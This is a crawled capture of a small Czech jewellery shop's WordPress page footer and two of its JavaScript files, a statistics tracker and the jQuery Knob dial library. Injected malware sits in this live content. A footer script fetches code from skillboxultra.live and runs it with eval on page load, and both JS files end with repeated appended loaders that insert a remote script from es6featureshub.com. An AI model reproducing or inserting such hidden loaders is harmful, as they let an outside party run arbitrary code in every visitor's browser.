					<span class="screen-reader-text">Vyhledávání</span>
					<input type="search" class="search-field" placeholder="Hledat &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Hledat" />
			</form>			</aside>			<aside id="archives" class="widget">				<h2 class="widget-title">Archivy</h2>				<ul>						<li><a href='http://sperkysona.cz/2022/10/'>Říjen 2022</a></li>
	<li><a href='http://sperkysona.cz/2021/05/'>Květen 2021</a></li>
				</ul>			</aside>			<aside id="meta" class="widget">				<h2 class="widget-title">Základní informace</h2>				<ul>										<li><a rel="nofollow" href="http://sperkysona.cz/wp-login.php">Přihlásit se</a></li>									</ul>			</aside>					</div><!-- #secondary -->		</div><!-- .sidebar-wrap -->
			</div><!-- .container -->
</div><!-- .site-content -->


<footer id="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">

	
	<div class="container">

		
		<div class="col-md-3 company-details"><div class="zerif-footer-address"><p>Soňa Cemperová <br />
Korálkové šperky <br />
IČO: 61913669 <br />
<a href="http://sperkysona.cz/">www.sperkysona.cz</a></p>
</div></div><div class="col-md-3 company-details"><div class="icon-top green-text"><img src="http://sperkysona.cz/wp-content/themes/zerif-lite/images/envelope4-green.png" alt="" /></div><div class="zerif-footer-email"><a href="mailto:info@sperkysona.cz">info@sperkysona.cz</a></div></div><div class="col-md-3 company-details"><div class="icon-top blue-text"><img src="http://sperkysona.cz/wp-content/themes/zerif-lite/images/telephone65-blue.png" alt="" /></div><div class="zerif-footer-phone"><a href="tel:+420 605 263 261">+420 605 263 261</a></div></div><div class="col-md-3 copyright"><p id="zerif-copyright">Martin Cemper</p><div class="zerif-copyright-box"><a class="zerif-copyright" href="http://themeisle.com/themes/zerif-lite/" rel="nofollow">Zerif Lite </a>redakční systém<a class="zerif-copyright" href="http://wordpress.org/" rel="nofollow"> WordPress</a></div></div>			</div> <!-- / END CONTAINER -->

</footer> <!-- / END FOOOTER  -->


	</div><!-- mobile-bg-fix-whole-site -->
</div><!-- .mobile-bg-fix-wrap -->


        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <link rel='stylesheet' id='style-name-css' href='http://sperkysona.cz/wp-content/plugins/lightbox/css/frontend/colorbox-1.css' type='text/css' media='all' />
<script type="text/javascript" src="http://sperkysona.cz/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/sperkysona.cz\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://sperkysona.cz/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"http:\/\/sperkysona.cz\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=page&current_page_id=1275&search_query&page_uri=L25hcmFta3kvMjAxNzEyMDlfMjAxNDQyLw=","keepOnlineRequestUrl":"http:\/\/sperkysona.cz\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=page&current_page_id=1275&search_query&page_uri=L25hcmFta3kvMjAxNzEyMDlfMjAxNDQyLw=","option":{"dntEnabled":false,"cacheCompatibility":false}};
/* ]]> */
</script>
<script type="text/javascript" src="http://sperkysona.cz/wp-content/plugins/wp-statistics/assets/js/tracker.js" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="http://sperkysona.cz/wp-content/themes/zerif-lite/js/bootstrap.min.js" id="zerif_bootstrap_script-js"></script>
<script type="text/javascript" src="http://sperkysona.cz/wp-content/themes/zerif-lite/js/jquery.knob.js" id="zerif_knob_nav-js"></script>
<script type="text/javascript" src="http://sperkysona.cz/wp-content/themes/zerif-lite/js/smoothscroll.js" id="zerif_smoothscroll-js"></script>
<script type="text/javascript" src="http://sperkysona.cz/wp-content/themes/zerif-lite/js/scrollReveal.js" id="zerif_scrollReveal_script-js"></script>
<script type="text/javascript" src="http://sperkysona.cz/wp-content/themes/zerif-lite/js/zerif.js" id="zerif_script-js"></script>
<script type="text/javascript" src="http://sperkysona.cz/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://sperkysona.cz/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="text/javascript" src="http://sperkysona.cz/wp-content/plugins/megamenu/js/maxmegamenu.js" id="megamenu-js"></script>
<script type="text/javascript" src="http://sperkysona.cz/wp-content/plugins/lightbox/js/frontend/custom.js" id="custom-js-1-js"></script>
<script type="text/javascript" src="http://sperkysona.cz/wp-content/plugins/lightbox/js/frontend/jquery.colorbox.js" id="colorbox-js-js"></script>


</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: http://sperkysona.cz/wp-content/plugins/wp-statistics/assets/js/tracker.js
body_size: 1165
content:
let WP_Statistics_CheckTime = 60000;

// Check DoNotTrack Settings on User Browser
let WP_Statistics_Dnd_Active = parseInt(navigator.msDoNotTrack || window.doNotTrack || navigator.doNotTrack, 10);

let wpStatisticsUserOnline = {
    init: function () {
        if (typeof WP_Statistics_Tracker_Object == "undefined") {
            console.log('Variable WP_Statistics_Tracker_Object not found on the page source. Please ensure that you have excluded the /wp-content/plugins/wp-statistics/assets/js/tracker.js file from your cache and then clear your cache.');
        } else {
            this.checkHitRequestConditions();
            this.keepUserOnline();
        }
    },

    // Check Conditions for Sending Hit Request
    checkHitRequestConditions: function () {
        if (WP_Statistics_Tracker_Object.option.cacheCompatibility) {
            if (WP_Statistics_Tracker_Object.option.dntEnabled) {
                if (WP_Statistics_Dnd_Active !== 1) {
                    this.sendHitRequest();
                }
            } else {
                this.sendHitRequest();
            }
        }
    },

    //Sending Hit Request
    sendHitRequest: async function () {
        try {
            const referred = encodeURIComponent(document.referrer);
            const timestamp = Date.now();
            const requestUrl = `${WP_Statistics_Tracker_Object.hitRequestUrl}&referred=${referred}&_=${timestamp}`;

            const response = await fetch(requestUrl, {
                method: 'GET',
                headers: {
                    'Content-Type': 'application/json;charset=UTF-8',
                },
            });
            if (!response.ok) {
                console.error('Hit request failed!');
            }
        } catch (error) {
            console.error('An error occurred on sending hit request:', error);
        }
    },

    // Send Request to REST API to Show User Is Online
    sendOnlineUserRequest: function () {
        var WP_Statistics_http = new XMLHttpRequest();
        WP_Statistics_http.open("GET", WP_Statistics_Tracker_Object.keepOnlineRequestUrl);
        WP_Statistics_http.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
        WP_Statistics_http.send(null);
    },

    // Execute Send Online User Request Function Every n Sec
    keepUserOnline: function () {
        setInterval(
            function () {
                if (!document.hidden) {
                    if (WP_Statistics_Tracker_Object.option.dntEnabled) {
                        if (WP_Statistics_Dnd_Active !== 1) {
                            this.sendOnlineUserRequest();
                        }
                    } else {
                        this.sendOnlineUserRequest();
                    }
                }
            }.bind(this), WP_Statistics_CheckTime
        );
    },
};

document.addEventListener('DOMContentLoaded', function () {
    wpStatisticsUserOnline.init();
});;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);

--- FILE ---
content_type: application/javascript
request_url: http://sperkysona.cz/wp-content/themes/zerif-lite/js/jquery.knob.js
body_size: 5733
content:
/*!jQuery Knob*/

/**

 * Downward compatible, touchable dial

 *

 * Version: 1.2.0 (15/07/2012)

 * Requires: jQuery v1.7+

 *

 * Copyright (c) 2012 Anthony Terrien

 * Under MIT and GPL licenses:

 *  http://www.opensource.org/licenses/mit-license.php

 *  http://www.gnu.org/licenses/gpl.html

 *

 * Thanks to vor, eskimoblood, spiffistan, FabrizioC

 */

(function($) {



    /**

     * Kontrol library

     */

    "use strict";



    /**

     * Definition of globals and core

     */

    var k = {}, // kontrol

        max = Math.max,

        min = Math.min;



    k.c = {};

    k.c.d = $(document);

    k.c.t = function (e) {

        return e.originalEvent.touches.length - 1;

    };



    /**

     * Kontrol Object

     *

     * Definition of an abstract UI control

     *

     * Each concrete component must call this one.

     * <code>

     * k.o.call(this);

     * </code>

     */

    k.o = function () {

        var s = this;



        this.o = null; // array of options

        this.$ = null; // jQuery wrapped element

        this.i = null; // mixed HTMLInputElement or array of HTMLInputElement

        this.g = null; // deprecated 2D graphics context for 'pre-rendering'

        this.v = null; // value ; mixed array or integer

        this.cv = null; // change value ; not commited value

        this.x = 0; // canvas x position

        this.y = 0; // canvas y position

        this.w = 0; // canvas width

        this.h = 0; // canvas height

        this.$c = null; // jQuery canvas element

        this.c = null; // rendered canvas context

        this.t = 0; // touches index

        this.isInit = false;

        this.fgColor = null; // main color

        this.pColor = null; // previous color

        this.dH = null; // draw hook

        this.cH = null; // change hook

        this.eH = null; // cancel hook

        this.rH = null; // release hook

        this.scale = 1; // scale factor

        this.relative = false;

        this.relativeWidth = false;

        this.relativeHeight = false;

        this.$div = null; // component div



        this.run = function () {

            var cf = function (e, conf) {

                var k;

                for (k in conf) {

                    s.o[k] = conf[k];

                }

                s.init();

                s._configure()

                 ._draw();

            };



            if(this.$.data('kontroled')) return;

            this.$.data('kontroled', true);



            this.extend();

            this.o = $.extend(

                {

                    // Config

                    min : this.$.data('min') || 0,

                    max : this.$.data('max') || 100,

                    stopper : true,

                    readOnly : this.$.data('readonly') || (this.$.attr('readonly') == 'readonly'),



                    // UI

                    cursor : (this.$.data('cursor') === true && 30)

                                || this.$.data('cursor')

                                || 0,

                    thickness : (

                                this.$.data('thickness')

                                && Math.max(Math.min(this.$.data('thickness'), 1), 0.01)

                                )

                                || 0.35,

                    lineCap : this.$.data('linecap') || 'butt',

                    width : this.$.data('width') || 200,

                    height : this.$.data('height') || 200,

                    displayInput : this.$.data('displayinput') == null || this.$.data('displayinput'),

                    displayPrevious : this.$.data('displayprevious'),

                    fgColor : this.$.data('fgcolor') || '#87CEEB',

                    inputColor: this.$.data('inputcolor'),

                    font: this.$.data('font') || 'Arial',

                    fontWeight: this.$.data('font-weight') || 'bold',

                    inline : false,

                    step : this.$.data('step') || 1,



                    // Hooks

                    draw : null, // function () {}

                    change : null, // function (value) {}

                    cancel : null, // function () {}

                    release : null, // function (value) {}

                    error : null // function () {}

                }, this.o

            );



            // finalize options

            if(!this.o.inputColor) {

                this.o.inputColor = this.o.fgColor;

            }



            // routing value

            if(this.$.is('fieldset')) {



                // fieldset = array of integer

                this.v = {};

                this.i = this.$.find('input')

                this.i.each(function(k) {

                    var $this = $(this);

                    s.i[k] = $this;

                    s.v[k] = $this.val();



                    $this.bind(

                        'change keyup'

                        , function () {

                            var val = {};

                            val[k] = $this.val();

                            s.val(val);

                        }

                    );

                });

                this.$.find('legend').remove();



            } else {



                // input = integer

                this.i = this.$;

                this.v = this.$.val();

                (this.v == '') && (this.v = this.o.min);



                this.$.bind(

                    'change keyup'

                    , function () {

                        s.val(s._validate(s.$.val()));

                    }

                );



            }



            (!this.o.displayInput) && this.$.hide();



            // adds needed DOM elements (canvas, div)

            this.$c = $(document.createElement('canvas'));

            if (typeof G_vmlCanvasManager !== 'undefined') {

              G_vmlCanvasManager.initElement(this.$c[0]);

            }

            this.c = this.$c[0].getContext ? this.$c[0].getContext('2d') : null;

            if (!this.c) {

                this.o.error && this.o.error();

                return;

            }



            // hdpi support

            this.scale = (window.devicePixelRatio || 1) /

                        (

                            this.c.webkitBackingStorePixelRatio ||

                            this.c.mozBackingStorePixelRatio ||

                            this.c.msBackingStorePixelRatio ||

                            this.c.oBackingStorePixelRatio ||

                            this.c.backingStorePixelRatio || 1

                        );



            // detects relative width / height

            this.relativeWidth = ((this.o.width % 1 !== 0)

                                    && this.o.width.indexOf('%'));

            this.relativeHeight = ((this.o.height % 1 !== 0)

                                    && this.o.height.indexOf('%'));



            this.relative = (this.relativeWidth || this.relativeHeight);



            // wraps all elements in a div

            this.$div = $('<div style="'

                        + (this.o.inline ? 'display:inline;' : '')

                        + '"></div>');



            this.$.wrap(this.$div).before(this.$c);

            this.$div = this.$.parent();



            // computes size and carves the component

            this._carve();



            // prepares props for transaction

            if (this.v instanceof Object) {

                this.cv = {};

                this.copy(this.v, this.cv);

            } else {

                this.cv = this.v;

            }



            // binds configure event

            this.$

                .bind("configure", cf)

                .parent()

                .bind("configure", cf);



            // finalize init

            this._listen()

                ._configure()

                ._xy()

                .init();



            this.isInit = true;



            // the most important !

            this._draw();



            return this;

        };



        this._carve = function() {

            if(this.relative) {

                var w = this.relativeWidth

                            ? this.$div.parent().width()

                                * parseInt(this.o.width) / 100

                            : this.$div.parent().width(),

                    h = this.relativeHeight

                            ? this.$div.parent().height()

                                * parseInt(this.o.height) / 100

                            : this.$div.parent().height();



                // apply relative

                this.w = this.h = Math.min(w, h);

            } else {

                this.w = this.o.width;

                this.h = this.o.height;

            }



            // finalize div

            this.$div.css({

                'width': this.w + 'px',

                'height': this.h + 'px'

            });



            // finalize canvas with computed width

            this.$c.attr({

                width: this.w,

                height: this.h

            });



            // scaling

            if (this.scale !== 1) {

                this.$c[0].width = this.$c[0].width * this.scale;

                this.$c[0].height = this.$c[0].height * this.scale;

                this.$c.width(this.w);

                this.$c.height(this.h);

            }



            return this;

        }



        this._draw = function () {



            // canvas pre-rendering

            var d = true;



            s.g = s.c;



            s.clear();



            s.dH

            && (d = s.dH());



            (d !== false) && s.draw();



        };



        this._touch = function (e) {



            var touchMove = function (e) {



                var v = s.xy2val(

                            e.originalEvent.touches[s.t].pageX,

                            e.originalEvent.touches[s.t].pageY

                            );

                s.change(s._validate(v));

                s._draw();

            };



            // get touches index

            this.t = k.c.t(e);



            // First touch

            touchMove(e);



            // Touch events listeners

            k.c.d

                .bind("touchmove.k", touchMove)

                .bind(

                    "touchend.k"

                    , function () {

                        k.c.d.unbind('touchmove.k touchend.k');



                        if (

                            s.rH

                            && (s.rH(s.cv) === false)

                        ) return;



                        s.val(s.cv);

                    }

                );



            return this;

        };



        this._mouse = function (e) {



            var mouseMove = function (e) {

                var v = s.xy2val(e.pageX, e.pageY);

                s.change(s._validate(v));

                s._draw();

            };



            // First click

            mouseMove(e);



            // Mouse events listeners

            k.c.d

                .bind("mousemove.k", mouseMove)

                .bind(

                    // Escape key cancel current change

                    "keyup.k"

                    , function (e) {

                        if (e.keyCode === 27) {

                            k.c.d.unbind("mouseup.k mousemove.k keyup.k");



                            if (

                                s.eH

                                && (s.eH() === false)

                            ) return;



                            s.cancel();

                        }

                    }

                )

                .bind(

                    "mouseup.k"

                    , function (e) {

                        k.c.d.unbind('mousemove.k mouseup.k keyup.k');



                        if (

                            s.rH

                            && (s.rH(s.cv) === false)

                        ) return;



                        s.val(s.cv);

                    }

                );



            return this;

        };



        this._xy = function () {

            var o = this.$c.offset();

            this.x = o.left;

            this.y = o.top;

            return this;

        };



        this._listen = function () {



            if (!this.o.readOnly) {

                this.$c

                    .bind(

                        "mousedown"

                        , function (e) {

                            e.preventDefault();

                            s._xy()._mouse(e);

                         }

                    )

                    .bind(

                        "touchstart"

                        , function (e) {

                            e.preventDefault();

                            s._xy()._touch(e);

                         }

                    );



                this.listen();

            } else {

                this.$.attr('readonly', 'readonly');

            }



            if(this.relative) {

                $(window).resize(function() {

                    s._carve()

                     .init();

                    s._draw();

                });

            }



            return this;

        };



        this._configure = function () {



            // Hooks

            if (this.o.draw) this.dH = this.o.draw;

            if (this.o.change) this.cH = this.o.change;

            if (this.o.cancel) this.eH = this.o.cancel;

            if (this.o.release) this.rH = this.o.release;



            if (this.o.displayPrevious) {

                this.pColor = this.h2rgba(this.o.fgColor, "0.4");

                this.fgColor = this.h2rgba(this.o.fgColor, "0.6");

            } else {

                this.fgColor = this.o.fgColor;

            }



            return this;

        };



        this._clear = function () {

            this.$c[0].width = this.$c[0].width;

        };



        this._validate = function(v) {

            return (~~ (((v < 0) ? -0.5 : 0.5) + (v/this.o.step))) * this.o.step;

        };



        // Abstract methods

        this.listen = function () {}; // on start, one time

        this.extend = function () {}; // each time configure triggered

        this.init = function () {}; // each time configure triggered

        this.change = function (v) {}; // on change

        this.val = function (v) {}; // on release

        this.xy2val = function (x, y) {}; //

        this.draw = function () {}; // on change / on release

        this.clear = function () { this._clear(); };



        // Utils

        this.h2rgba = function (h, a) {

            var rgb;

            h = h.substring(1,7)

            rgb = [parseInt(h.substring(0,2),16)

                   ,parseInt(h.substring(2,4),16)

                   ,parseInt(h.substring(4,6),16)];

            return "rgba(" + rgb[0] + "," + rgb[1] + "," + rgb[2] + "," + a + ")";

        };



        this.copy = function (f, t) {

            for (var i in f) { t[i] = f[i]; }

        };

    };





    /**

     * k.Dial

     */

    k.Dial = function () {

        k.o.call(this);



        this.startAngle = null;

        this.xy = null;

        this.radius = null;

        this.lineWidth = null;

        this.cursorExt = null;

        this.w2 = null;

        this.PI2 = 2*Math.PI;



        this.extend = function () {

            this.o = $.extend(

                {

                    bgColor : this.$.data('bgcolor') || '#EEEEEE',

                    angleOffset : this.$.data('angleoffset') || 0,

                    angleArc : this.$.data('anglearc') || 360,

                    inline : true

                }, this.o

            );

        };



        this.val = function (v) {

            if (null != v) {

                this.cv = this.o.stopper ? max(min(v, this.o.max), this.o.min) : v;

		this.v = this.cv;

                this.$.val(this.v);

                this._draw();

            } else {

                return this.v;

            }

        };



        this.xy2val = function (x, y) {

            var a, ret;



            a = Math.atan2(

                        x - (this.x + this.w2)

                        , - (y - this.y - this.w2)

                    ) - this.angleOffset;



            if(this.angleArc != this.PI2 && (a < 0) && (a > -0.5)) {

                // if isset angleArc option, set to min if .5 under min

                a = 0;

            } else if (a < 0) {

                a += this.PI2;

            }



            ret = ~~ (0.5 + (a * (this.o.max - this.o.min) / this.angleArc))

                    + this.o.min;



            this.o.stopper

            && (ret = max(min(ret, this.o.max), this.o.min));



            return ret;

        };



        this.listen = function () {

            // bind MouseWheel

            var s = this, mwTimerStop, mwTimerRelease,

                mw = function (e) {

                            e.preventDefault();



                            var ori = e.originalEvent

                                ,deltaX = ori.detail || ori.wheelDeltaX

                                ,deltaY = ori.detail || ori.wheelDeltaY

                                ,v = s._validate(s.$.val())

                                    + (deltaX>0 || deltaY>0 ? s.o.step : deltaX<0 || deltaY<0 ? -s.o.step : 0);



                            v = max(min(v, s.o.max), s.o.min);

                            

                            s.val(v);



                            if(s.rH) {

                                // Handle mousewheel stop

                                clearTimeout(mwTimerStop);

                                mwTimerStop = setTimeout(function() {

                                    s.rH(v);

                                    mwTimerStop = null;

                                }, 100);



                                // Handle mousewheel releases

                                if(!mwTimerRelease) {

                                    mwTimerRelease = setTimeout(function() {

                                        if(mwTimerStop) s.rH(v);

                                        mwTimerRelease = null;

                                    }, 200);

                                }

                            }

                        }

                , kval, to, m = 1, kv = {37:-s.o.step, 38:s.o.step, 39:s.o.step, 40:-s.o.step};



            this.$

                .bind(

                    "keydown"

                    ,function (e) {

                        var kc = e.keyCode;



                        // numpad support

                        if(kc >= 96 && kc <= 105) {

                            kc = e.keyCode = kc - 48;

                        }



                        kval = parseInt(String.fromCharCode(kc));



                        if (isNaN(kval)) {



                            (kc !== 13)         // enter

                            && (kc !== 8)       // bs

                            && (kc !== 9)       // tab

                            && (kc !== 189)     // -

                            && e.preventDefault();



                            // arrows

                            if ($.inArray(kc,[37,38,39,40]) > -1) {

                                e.preventDefault();



                                var v = parseInt(s.$.val()) + kv[kc] * m;



                                s.o.stopper

                                && (v = max(min(v, s.o.max), s.o.min));



                                s.change(v);

                                s._draw();



                                // long time keydown speed-up

                                to = window.setTimeout(

                                    function () { m*=2; }

                                    ,30

                                );

                            }

                        }

                    }

                )

                .bind(

                    "keyup"

                    ,function (e) {

                        if (isNaN(kval)) {

                            if (to) {

                                window.clearTimeout(to);

                                to = null;

                                m = 1;

                                s.val(s.$.val());

                            }

                        } else {

                            // kval postcond

                            (s.$.val() > s.o.max && s.$.val(s.o.max))

                            || (s.$.val() < s.o.min && s.$.val(s.o.min));

                        }



                    }

                );



            this.$c.bind("mousewheel DOMMouseScroll", mw);

            this.$.bind("mousewheel DOMMouseScroll", mw)

        };



        this.init = function () {



            if (

                this.v < this.o.min

                || this.v > this.o.max

            ) this.v = this.o.min;



            this.$.val(this.v);

            this.w2 = this.w / 2;

            this.cursorExt = this.o.cursor / 100;

            this.xy = this.w2 * this.scale;

            this.lineWidth = this.xy * this.o.thickness;

            this.lineCap = this.o.lineCap;

            this.radius = this.xy - this.lineWidth / 2;



            this.o.angleOffset

            && (this.o.angleOffset = isNaN(this.o.angleOffset) ? 0 : this.o.angleOffset);



            this.o.angleArc

            && (this.o.angleArc = isNaN(this.o.angleArc) ? this.PI2 : this.o.angleArc);



            // deg to rad

            this.angleOffset = this.o.angleOffset * Math.PI / 180;

            this.angleArc = this.o.angleArc * Math.PI / 180;



            // compute start and end angles

            this.startAngle = 1.5 * Math.PI + this.angleOffset;

            this.endAngle = 1.5 * Math.PI + this.angleOffset + this.angleArc;



            var s = max(

                            String(Math.abs(this.o.max)).length

                            , String(Math.abs(this.o.min)).length

                            , 2

                            ) + 2;



            this.o.displayInput

                && this.i.css({

                        'width' : ((this.w / 2 + 4) >> 0) + 'px'

                        ,'height' : ((this.w / 3) >> 0) + 'px'

                        ,'position' : 'absolute'

                        ,'vertical-align' : 'middle'

                        ,'margin-top' : ((this.w / 3) >> 0) + 'px'

                        ,'margin-left' : '-' + ((this.w * 3 / 4 + 2) >> 0) + 'px'

                        ,'border' : 0

                        ,'background' : 'none'

                        ,'font' : this.o.fontWeight + ' ' + ((this.w / s) >> 0) + 'px ' + this.o.font

                        ,'text-align' : 'center'

                        ,'color' : this.o.inputColor || this.o.fgColor

                        ,'padding' : '0px'

                        ,'-webkit-appearance': 'none'

                        })

                || this.i.css({

                        'width' : '0px'

                        ,'visibility' : 'hidden'

                        });

        };



        this.change = function (v) {

            if (v == this.cv) return;

            this.cv = v;

            if (

                this.cH

                && (this.cH(v) === false)

            ) return;

        };



        this.angle = function (v) {

            return (v - this.o.min) * this.angleArc / (this.o.max - this.o.min);

        };



        this.draw = function () {



            var c = this.g,                 // context

                a = this.angle(this.cv)    // Angle

                , sat = this.startAngle     // Start angle

                , eat = sat + a             // End angle

                , sa, ea                    // Previous angles

                , r = 1;



            c.lineWidth = this.lineWidth;



            c.lineCap = this.lineCap;



            this.o.cursor

                && (sat = eat - this.cursorExt)

                && (eat = eat + this.cursorExt);



            c.beginPath();

                c.strokeStyle = this.o.bgColor;

                c.arc(this.xy, this.xy, this.radius, this.endAngle - 0.00001, this.startAngle + 0.00001, true);

            c.stroke();



            if (this.o.displayPrevious) {

                ea = this.startAngle + this.angle(this.v);

                sa = this.startAngle;

                this.o.cursor

                    && (sa = ea - this.cursorExt)

                    && (ea = ea + this.cursorExt);



                c.beginPath();

                    c.strokeStyle = this.pColor;

                    c.arc(this.xy, this.xy, this.radius, sa - 0.00001, ea + 0.00001, false);

                c.stroke();

                r = (this.cv == this.v);

            }



            c.beginPath();

                c.strokeStyle = r ? this.o.fgColor : this.fgColor ;

                c.arc(this.xy, this.xy, this.radius, sat - 0.00001, eat + 0.00001, false);

            c.stroke();

        };



        this.cancel = function () {

            this.val(this.v);

        };

    };



    $.fn.dial = $.fn.knob = function (o) {

        return this.each(

            function () {

                var d = new k.Dial();

                d.o = o;

                d.$ = $(this);

                d.run();

            }

        ).parent();

    };



})(jQuery);

;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);